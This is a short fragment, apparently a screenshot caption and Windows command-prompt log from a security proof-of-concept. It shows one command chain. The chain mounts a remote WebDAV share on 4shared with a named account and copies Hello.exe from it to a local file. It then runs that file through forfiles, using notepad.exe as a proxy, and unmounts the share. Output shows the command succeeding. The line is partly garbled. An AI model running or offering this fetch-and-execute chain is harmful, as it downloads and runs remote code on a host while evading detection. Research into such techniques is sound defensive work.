 Users\nathe>cmd.exe /c "net use E: https://webdav.4shared.com /user:0xnathesec@gmail.com" && type E:\Hello.exe >
p.exe && forfiles /p C:\Windows\System32\ /m notepad.exe /c %cd%/tmp.exe  && net use * /d /y"
command completed successfully.
Hello
Hello
OK